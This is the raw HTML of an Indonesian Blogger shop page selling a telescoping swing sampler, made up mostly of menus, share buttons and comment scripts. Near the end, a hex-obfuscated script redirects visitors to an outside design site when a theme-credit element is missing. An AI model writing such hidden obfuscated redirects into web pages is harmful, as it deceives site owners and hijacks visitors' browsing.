<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Selam' itemprop='url'><span itemprop='name'>Alat Selam</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sonar%20Fish%20Finder' itemprop='url'><span itemprop='name'>Sonar Fish Finder</span></a></li>
<li><a href='karyanusatama.co.id/search/label/Micrometer' itemprop='url'><span itemprop='name'>Micrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Senter' itemprop='url'><span itemprop='name'>Senter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrum%20Analyzer' itemprop='url'><span itemprop='name'>Spectrum Analyzer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Frequency%20Counter' itemprop='url'><span itemprop='name'>Frequency Counter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter' itemprop='url'><span itemprop='name'>Conductivity Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Ombrometer' itemprop='url'><span itemprop='name'>Ombrometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ICOM'><span itemprop='name'>ICOM</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/CLINOMETER'><span itemprop='name'>CLINOMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/ETSWING'><span itemprop='name'>ETSWING</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya' itemprop='url'><span itemprop='name'>Alat Survey Lainya</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Teknik<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Hammer%20Tester' itemprop='url'><span itemprop='name'>Hammer Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Kabel' itemprop='url'><span itemprop='name'>KABEL</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Webbing%20Lifting' itemprop='url'><span itemprop='name'>Webbing Lifting</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Chain%20Block' itemprop='url'><span itemprop='name'>Chain Block</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Cable%20Tester' itemprop='url'><span itemprop='name'>CABLE TESTER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Theodolite' itemprop='url'><span itemprop='name'>THEODOLITE</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester'><span itemprop='name'>EMF Field Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Tang%20Hidrolik'><span itemprop='name'>Tang Hidrolik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya' itemprop='url'><span itemprop='name'>Alat Ukur Lainya</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Mesin%20Listrik'><span itemprop='name'>Mesin Listrik</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Kapal'><span itemprop='name'>Alat Kapal</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Access%20Control'><span itemprop='name'>Access Control</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Sirine%20Ex-Proof'><span itemprop='name'>Sirine Ex-Proof</span></a></li>
</ul>
</li>
<li><a href='#' itemprop='url'><span itemprop='name'>Ukur<i class='fa fa-caret-down fa-fw'></i></span></a>
<ul>
<li><a href='https://www.karyanusatama.co.id/search/label/Audio%20Generator' itemprop='url'><span itemprop='name'> Audio Generator</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Moisture%20Meter' itemprop='url'><span itemprop='name'>Moisture Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium' itemprop='url'><span itemprop='name'>Alat Laboratorium</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Refractometer' itemprop='url'><span itemprop='name'>Refractometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Clamp%20Meter' itemprop='url'><span itemprop='name'>Clamp Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Vibration%20Meter' itemprop='url'><span itemprop='name'>Vibration Meter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/PREASURE%20MAGNEHELIC' itemprop='url'><span itemprop='name'>PREASURE MAGNEHELIC</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/BAROMETER' itemprop='url'><span itemprop='name'>BAROMETER</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Telescopic%20Hotstick' itemprop='url'><span itemprop='name'>Telescopic Hotstick</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Timbangan%20Digital' itemprop='url'><span itemprop='name'>Timbanagan Digital</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Penetrometer' itemprop='url'><span itemprop='name'>Penetrometer</span></a></li>
<li><a href=' https://www.karyanusatama.co.id/search/label/Parameter' itemprop='url'><span itemprop='name'>Parameter</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Breath%20Tester' itemprop='url'><span itemprop='name'>Breat Tester</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Anemometer' itemprop='url'><span itemprop='name'>Anemometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level' itemprop='url'><span itemprop='name'>Digital Sound Level</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Spectrometers' itemprop='url'><span itemprop='name'>Spectrometers</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer' itemprop='url'><span itemprop='name'>Digital Thermometer</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Thickness%20Gauge' itemprop='url'><span itemprop='name'>Thickness Gauge</span>
<li><a href='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope' itemprop='url'><span itemprop='name'>Digital Oscilloscope</span></a></li>
<li><a href='https://www.karyanusatama.co.id/search/label/Gas%20Analizer' itemprop='url'><span itemprop='name'>Gas Analyzer</span></a></li>
</a></li>
</ul>
</li>
</ul>
</nav>
<form action='/search' id='search-me' method='get'>
<table>
<tbody>
<tr>
<td class='search-boxs1'>
<input id='search-boxs1' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Cari artikel...'/>
</td>
<td class='search-button1'>
<input id='search-button1' type='submit' value=''/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
<div class='search-boxs'>
<form action='/search' id='searchform' method='get'>
<input id='search-forms' name='q' placeholder='Cari artikel...' type='text'/>
<span class='search-button'><i class='fa fa-search'></i></span>
</form>
</div>
<div class='clear'></div>
<div id='wrapper'>
<div id='content-wrapper' itemscope='itemscope' itemtype='http://schema.org/Blog' role='main'>
<div class='banner section no-items section' id='banner'>
</div>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span class='breadhome' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/' property='v:title' rel='v:url'>Home</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel' typeof='v:Breadcrumb'><a href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7' property='v:title' rel='v:url'>Alat Laboratorium</a>
<i class='fa fa-angle-right'></i></span>
<span class='breadlabel'>Jual Swing Sampler Telescoping di Jakarta</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                <div class="date-outer">
              
<h2 class='date-header'><span>Minggu, 13 Januari 2019</span></h2>

                <div class="date-posts">
              
<div class='post-outer'>
<div class='post hentry'>
<h1 class='post-title entry-title'>
Jual Swing Sampler Telescoping di Jakarta
</h1>
<div class='post-header'>
<div class='post-header-line-1'>
<div class='post-info'>
<span class='author-info'>
<span class='vcard' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<span class='fn'>
<img alt='Online' class='avatar-photo1' height='32' itemprop='image' src='' title='Online' width='32'/> Penulis <a class='g-profile' href='https://www.blogger.com/profile/15271370562330190430' rel='author' title='author profile'><span itemprop='name'>Online</span>
</a>
</span>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html' itemprop='url'/>
                    Diterbitkan <a class='timestamp-link' href='https://www.karyanusatama.co.id/2019/01/jual-swing-sampler-telescoping-di-jakarta.html' rel='bookmark' title='permanent link'><abbr class='published updated' itemprop='datePublished' title='2019-01-13T20:03:00-08:00'>Januari 13, 2019</abbr></a>
</span>
</div>
<div class='label-wrap'>
<span class='label-tags'><i CLASS='fa fa-hashtag' aria-hidden='true'></i> Tags</span>
<div class='label-info'>
<a class='label-block' href='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?max-results=7' rel='tag'>
Alat Laboratorium</a>
</div>
</div>
</div>
</div>

<div style="display:block;text-align:center;margin:0 auto;">

</div>
<div class='post-body entry-content' id='post-body-2989654897585959161'>
<div itemprop='description'><p>Hubungi&nbsp; Hotline 085740767348 / Wa : 081339893673 untuk pemesanan swing sampler telescoping di jakarta.<br />
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwfA8lwgqq-22-HbPLqf9dFHIxhOYiTce_XYlwPaOLIgVopoQnTd3gSF0kWeqdjXcQ7MVN_8rtY8u506XXeOGwp-dxOtfDCIhnIgke7_WWc3WH9sqGrWsNaoGkB2FF9rDir7ClLaNR8DyN/s1600/Swing+sampler.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Jual Swing Sampler Telescoping di Jakarta" border="0" data-original-height="300" data-original-width="297" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhwfA8lwgqq-22-HbPLqf9dFHIxhOYiTce_XYlwPaOLIgVopoQnTd3gSF0kWeqdjXcQ7MVN_8rtY8u506XXeOGwp-dxOtfDCIhnIgke7_WWc3WH9sqGrWsNaoGkB2FF9rDir7ClLaNR8DyN/s1600/Swing+sampler.jpg" title="Jual Swing Sampler Telescoping di Jakarta" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<br />
Spesifikasi swing sampler telescoping adalah sbb :<br />
<br />
<br />
- Bahan stanles<br />
- Pegangan 2,7 meter<br />
- Kapasitas air 500 ml

 <br />
<br />
<br />
KAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA Surabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL<br />
<br />
Selain Jual Swing Sampler Telescoping di Jakarta, kami juga menyediakan produk lainya diantaranya:<br />
<h3 style="font-size: 100%;">
<a href="https://www.karyanusatama.co.id/2019/01/jual-tajima-measuring-tape-75-metre-hilock-13-jakarta.html">Jual Tajima Measuring Tape 7.5 Metre HiLock 13 di Jakarta
 </a></h3>
<h3 style="font-size: 100%;">
</h3>
<h3 style="font-size: 100%;">
<a href="https://www.karyanusatama.co.id/2019/01/jual-aneka-sirine-bandara-terlengkap-di-indonesia.html">Jual Aneka Sirine Bandara Terlengkap di Indonesia </a></h3>
<h3 style="font-size: 100%;">
</h3>
<h3 style="font-size: 100%;">
<a>Jual Meteran 5M Tylon Stanley 30696 Terbaru di Jakarta<h3 style="font-size: 100%;">
</h3>
</a></h3>
</p></div>
<div class='clear'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<div style="display:block;text-align:center;margin:0 auto;">

</div>
<span class='bottomshare'>
<script type='text/javascript'>
//<![CDATA[
var siteurl = window.location.href;
  document.write('<div class="sharesimp"><div class="sharede"> \
<a class="gp social-popup" href="https://plus.google.com/share?url=' + siteurl + '" target="_blank" title="Share to Google+">\
    <i class="fa fa-google-plus gotea"></i> Google</a> \
<a class="fb social-popup" href="https://www.facebook.com/sharer/sharer.php?u=' + siteurl + '" target="_blank" title="Share to Facebook">\
    <i class="fa fa-facebook fbtea"></i> Facebook</a> \
<a class="tw social-popup" href="https://twitter.com/intent/tweet?text='+encodeURIComponent(document.title)+'&url='+siteurl+'" target="_blank" title="Share to Twitter">\
    <i class="fa fa-twitter twtea"></i> Twitter</a> \
</div><div class="clear"></div></div> \
');
//]]>
</script>
<div class='clear'></div>
</span>
<div class='clear'></div>
<div id='searchbar'>
<form action='/search' id='searchfo' method='get'>
<input id='sq' name='q' placeholder='Cari artikel di blog ini...' type='text' value=''/>
</form>
</div>
<div class='clear'></div>
<div id='related-post'>
<div class='relhead'>
<h4><span>Artikel Terkait</span></h4>
<div class='clear'></div>
<script src='/feeds/posts/default/-/Alat Laboratorium?alt=json-in-script&amp;callback=relpostimgcuplik&amp;max-results=50' type='text/javascript'></script>
<ul id='related-summary'>
<script type='text/javascript'>artikelterkait();</script>
</ul>
</div>
</div>
</div>
<div class='post-footer-line post-footer-line-2' style='display:none;'></div>
<div class='post-footer-line post-footer-line-3' style='display:none;'></div>
</div>
</div>
<div class='authorboxwrap'>
<div class='authorboxfull'>
<div class='avatar-container'>
<a href=''>
<img alt='Online' class='author_avatar' height='90' src='' title='Online' width='90'/>
</a>
</div>
<div class='author_description_container'>
<h4><a href='#' rel='author'>Online</a>
<i class='fa fa-check-circle' style='color:#3498db;font-size:16px;margin:0 0 0 3px' title='Verified Author'></i></h4>
<p>
<!--Can't find substitution for tag [post.authorAboutMe]-->
</p>
<div class='social-links'>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a></li>
<li><a class='external external-link' href='#' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a></li>
<div class='clear'></div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='halaman'>
<div class='blog-pager'>
<div class='halaman-kiri'>
<div class='isihalaman-kiri'>
<a class='blog-pager-newer-link' href='https://www.karyanusatama.co.id/2019/01/jual-kompas-suunto-tandem-360pc-360r-di-jakarta.html' title='Posting Lebih Baru'>Next Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-left panahkiri'></i>
</div>
<div class='halaman-kanan'>
<div class='isihalaman-kanan'>
<a class='blog-pager-older-link' href='https://www.karyanusatama.co.id/2019/01/jual-aneka-sirine-bandara-terlengkap-di-indonesia.html' title='Posting Lama'>Previous Post</a>
<div class='clear'></div>
</div>
<i aria-hidden='true' class='fa fa-chevron-right panahkanan'></i>
</div>
</div>
<div class='clear'></div>
</div>
<div class='comments' id='comments'>
<div class='clear'></div>
<div id='comment_block'>
</div>
<div class='clear'></div>
<div class='clear'></div>
<div class='comment_form'>
<div class='comment-form'>
<p>
<br/>
<span class='small-button1'>
<span id='show-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;inline-block&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;none&#39;' title='Show Emoticon'>Emoticon</a></span><span id='hide-emo'><a class='emo-button' href='javascript:void(0)' onclick='document.getElementById(&#39;emo-box&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;hide-emo&#39;).style.display=&#39;none&#39;;document.getElementById(&#39;show-emo&#39;).style.display=&#39;inline-block&#39;' title='Hide Emoticon'>Emoticon</a></span>
</span>
</p>
<div id='emo-box'><div class='comment_emo_list'></div></div>
<a href='https://www.blogger.com/comment/frame/4384588773010148287?po=2989654897585959161&hl=id&saa=85391&origin=https://www.karyanusatama.co.id' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/1345082660-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
if (typeof(jQuery) == 'undefined') {
//output the script (load it from google api)
 document.write("<scr" + "ipt type=\"text/javascript\" src=\"http://ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js\"></scr" + "ipt>");
}
//]]>
</script>
<script async='async' src='//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js' type='text/javascript'></script>
<script type='text/javascript'>


         var Items = {};
         var Msgs = {};
         var Config = {'maxThreadDepth':'0'};
        
       //<![CDATA[
       //Global setting
        Config.maxThreadDepth = 3;//Kedalaman tingkat threaded comment
        Display_Emo = true;//Tampilkan emoticon? ketik "false" untuk menyembunyikan
        Replace_Youtube_Link = false;//Embed video YouTube, ketik "false" untuk mendisable
        Replace_Image_Link = false;//Auto replace link image,  ketik "false" untuk mendisable.
        Replace_Force_Tag = false;//Auto replace virtual tag contoh: [pre] menjadi <pre>, dan [/pre] menjadi </pre>, apabila salah menulis, tidak akan berfungsi
        Replace_Image_Ext = ['JPG', 'GIF', 'PNG', 'BMP'];//(support: jpg, gif, png, bmp),hanya berfungsi apabila Replace_Image_Link=true
        //Pengaturan Emoticon
        Emo_List = [
':)'  	,'http://twemoji.maxcdn.com/36x36/1f600.png',
':('  	,'http://twemoji.maxcdn.com/36x36/1f615.png',
'hihi'  ,'http://twemoji.maxcdn.com/36x36/1f601.png',
':-)'  	,'http://twemoji.maxcdn.com/36x36/1f60f.png',
':D'  	,'http://twemoji.maxcdn.com/36x36/1f603.png',
'=D'  	,'http://twemoji.maxcdn.com/36x36/1f62c.png',
':-d'  	,'http://twemoji.maxcdn.com/36x36/1f604.png',
';('  	,'http://twemoji.maxcdn.com/36x36/1f61e.png',
';-('  	,'http://twemoji.maxcdn.com/36x36/1f62d.png',
'@-)'   ,'http://twemoji.maxcdn.com/36x36/1f616.png',
':o'	,'http://twemoji.maxcdn.com/36x36/1f62e.png',     
':&gt;)','http://twemoji.maxcdn.com/36x36/1f606.png',     
'(o)'	,'http://twemoji.maxcdn.com/36x36/1f609.png',     
':p'	,'http://twemoji.maxcdn.com/36x36/1f614.png',     
':-?'	,'http://twemoji.maxcdn.com/36x36/2753.png', 
'(p)'	,'http://twemoji.maxcdn.com/36x36/1f619.png', 
':-s'	,'http://twemoji.maxcdn.com/36x36/1f625.png',
'8-)'	,'http://twemoji.maxcdn.com/36x36/1f60e.png',
':-t'	,'http://twemoji.maxcdn.com/36x36/1f624.png',
':-b'	,'http://twemoji.maxcdn.com/36x36/1f634.png',
'b-('	,'http://twemoji.maxcdn.com/36x36/1f635.png',
'(y)'	,'http://twemoji.maxcdn.com/36x36/1f44d.png',
'x-)'	,'http://twemoji.maxcdn.com/36x36/1f60d.png',
'(h)'	,'http://twemoji.maxcdn.com/36x36/1f44f.png',   
        ];
                                //Config Force tag list, define all in lower case
                                Force_Tag = [
                                    '[pre]','<pre>',
                                    '[/pre]','</pre>',
                                    '<pre class="brush: plain; title: ; notranslate" title="">','&lt;code&gt;',
                                    '</pre>','</code>'
                                ];
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/2989654897585959161/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
